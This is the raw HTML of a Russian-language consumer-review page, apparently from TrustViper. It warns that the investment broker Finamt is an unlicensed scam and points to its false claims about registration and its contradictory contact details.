<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/finamt\/"},"url":"https:\/\/trust-viper.com\/review\/finamt\/","headline":" Обзор финансовой пирамиды Finamt – отзывы пользователей о...","datePublished":"2022-07-18T12:30:52+03:00","dateModified":"2024-09-17T15:34:42+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/07\/finamt.com-logo.png","width":696,"height":143},"description":"На фоне грядущего финансового кризиса, люди стремятся успеть заработать на волатильных рынках и вкладывают свои средства в весьма сомнительные инвестиционные инструменты. Однако, далеко не всегда новичкам удается самостоятельно выбрать надежный и качественный актив, из-за чего они теряют собственные деньги и получают исключительно убытки. Поэтому, популярность набирают финансовые компании, предлагающие","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13426">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper : https://trust-viper.com" title="Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор финансовой пирамиды Finamt – отзывы пользователей о компании</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор финансовой пирамиды Finamt – отзывы пользователей о компании</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-logo.png" alt="Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper : https://trust-viper.com" title="Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BF%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D1%8B%20Finamt%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8&amp;summary=%D0%9D%D0%B0%20%D1%84%D0%BE%D0%BD%D0%B5%20%D0%B3%D1%80%D1%8F%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81%D0%B0%2C%20%D0%BB%D1%8E%D0%B4%D0%B8%20%D1%81%D1%82%D1%80%D0%B5%D0%BC%D1%8F%D1%82%D1%81%D1%8F%20%D1%83%D1%81%D0%BF%D0%B5%D1%82%D1%8C%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%B8%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B2%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D1%81%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%B0%D0%BC%20%D1%83%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9%20%D0%B8%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%2C%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BE%D0%BD%D0%B8%20%D1%82%D0%B5%D1%80%D1%8F%D1%8E%D1%82%20%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%8E%D1%82%20%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%83%D0%B1%D1%8B%D1%82%D0%BA%D0%B8.%20%D0%9F%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%B0%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BE%D1%80%D1%82%D1%84%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D0%B5%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffinamt%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">На фоне грядущего финансового кризиса, люди стремятся успеть заработать на волатильных рынках и вкладывают свои средства в весьма сомнительные инвестиционные инструменты. Однако, далеко не всегда новичкам удается самостоятельно выбрать надежный и качественный актив, из-за чего они теряют собственные деньги и получают исключительно убытки. Поэтому, популярность набирают финансовые компании, предлагающие услуги подбора финансовых портфелей или предоставляющие готовые проекты, приносящие деньги. Проблема заключается в том, что большинство подобных организаций занимаются разводом, то есть воруют средства клиентов, не предоставляя реальной возможности заработать. </span></p>
<p><span style="font-weight: 400;">Сегодня наш обзор посвящается конторе под названием </span><span style="font-weight: 400;">Финамт</span><span style="font-weight: 400;">. Мы проанализировали сайт компании, изучили торговые условия и подготовили для Вас свою экспертную оценку.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Имя компании</span></td>
<td><span style="font-weight: 400;">Finamt</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">finamt.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год начала работы</span></td>
<td><span style="font-weight: 400;">2020</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Активы в наличии</span></td>
<td><span style="font-weight: 400;">CFD-контракты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридическая документация</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронный адрес</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;">finamt.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона</span></td>
<td><span style="font-weight: 400;">+7 499 961 82 98</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес офиса брокера</span></td>
<td><span style="font-weight: 400;">Англия</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Выводы от TrustViper</span></td>
<td><span style="font-weight: 400;">Черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Общие сведения о проекте </span><span style="font-weight: 400;">Finamt</span></h2>
<p><span style="font-weight: 400;">Согласно  представленной на сайте </span><span style="font-weight: 400;">finamt com</span><span style="font-weight: 400;"> информации, компания работает с 2007-го года и зарегистрирована в Англии. Основной организацией, регулирующей деятельность компании, называется Директива о финансовых инструментах Евросоюза. </span></p>
<p><span style="font-weight: 400;">Основное направление деятельности компании – управление инвестициями пользователей, финансовая аналитика и предоставление доступа к биржевым рынкам для трейдеров различных уровней. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13427" src="https://trustviper.com/wp-content/uploads/2022/07/finamt-com-sajt.png" alt="" width="723" height="399" srcset="https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt.png 723w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-300x166.png 300w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-150x83.png 150w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-360x199.png 360w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-263x145.png 263w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-50x28.png 50w, https://trust-viper.com/wp-content/uploads/2022/07/finamt-com-sajt-25x14.png 25w" sizes="(max-width: 723px) 100vw, 723px" /></p>
<p><span style="font-weight: 400;">Примечательно, что представленная легенда не имеет ничего общего с информацией, расположенной на других страницах сайта. Так, английская фирма, не имеет англоязычной версии сайта, предоставляет исключительно российские номера телефонов и адрес офиса в Москве. Кроме того, сайт </span><span style="font-weight: 400;">finamt com </span><span style="font-weight: 400;">запущен лишь в 2020-ом году и никаких документов, позволяющих компании заниматься деятельностью трастовых компаний у мошенников нет. То есть, легенда портала абсолютно фейковая, что уже доказывает нам то, что перед нами обыкновенный мошенник. </span></p>
<p><b><i>Комментарий TrustViper:</i></b><i><span style="font-weight: 400;"> Никогда не доверяйте финансовым компаниям на слово. Всегда изучайте документацию, технические характеристики сайта и прочие аспекты, связанные с деятельностью брокера, прежде чем принять решение об инвестициях. Если Вы не знаете, на какие нюансы стоит обращать внимание, изучайте </span></i><a href="/review-category/investicionnie-kompanii/kriptobirji/"><i><span style="font-weight: 400;">обзоры </span></i><i><span style="font-weight: 400;">криптовалютных бирж</span></i></a><i><span style="font-weight: 400;">, брокеров и прочих компаний у нас на сайте. Данный подход позволит Вам сохранить деньги в безопасности и избежать возможного сотрудничества с мошенниками. </span></i></p>
<h2><span style="font-weight: 400;">Юридическая регистрация компании </span><span style="font-weight: 400;">Finamt</span></h2>
<p><span style="font-weight: 400;">Чтобы удостовериться, что </span><span style="font-weight: 400;">Финамт </span><span style="font-weight: 400;">– это обыкновенная СКАМ-контора, работать с которой нельзя, мы решили изучить документы, предоставляемые брокером, а также проверить заявления компании о легальной работе на европейских рынках. Конечно же, оказалось, что лицензии и регуляторов у брокера нет.</span></p>
<p><span style="font-weight: 400;">Используемый и представленный на сайте аферистами документ – это всего лишь регистрационный сертификат, который не дает никаких прав на ведение биржевой деятельности. Контора не находиться в списке у лицензоров Financial Conduct Authority и CySEC, о которых заявлял брокер. Также, естественно, у компании нет разрешения на работу внутри Российской Федерации, поскольку на сайте ЦБ РФ, организация числиться как «нелегальный участник биржевых рынков с признаками финансовой пирамиды». </span></p>
<p><span style="font-weight: 400;">Таким образом, можно сделать вывод, что </span><span style="font-weight: 400;">Finamt</span><span style="font-weight: 400;"> – это обыкновенная кухня, лишь имитирующая деятельность в финансовом поле. Вести сотрудничество с подобной компанией – нельзя. </span></p>
<p><b><i>Комментарий TrustViper:</i></b><i><span style="font-weight: 400;"> Всегда проверяйте наличие и подлинность лицензии, предоставленной брокером. Если компания не имеет официальных документов, а также сертификата от ЦБ РФ – сотрудничество с ней не рекомендуется. Пользуйтесь услугами лицензированных брокеров и тогда Ваши инвестиции будут находиться в безопасности.</span></i></p>
<h2><span style="font-weight: 400;">Контактные данные для связи с </span><span style="font-weight: 400;">Финамт</span></h2>
<p><span style="font-weight: 400;">Очередной момент, на который мы обратили своё внимание – это контактные данные, указанные на сайте компании. Так брокер заявляет, что связаться с ним можно, используя следующую информацию: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Адрес в Москве: улица Пресненская набережная, 12, башня «Федерация»;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Адрес в Англии: Reading, 14 Gun Street</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Номер телефона: +7 499 961 82 98;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Электронная почта: support@</span><span style="font-weight: 400;">finamt.com</span></li>
</ul>
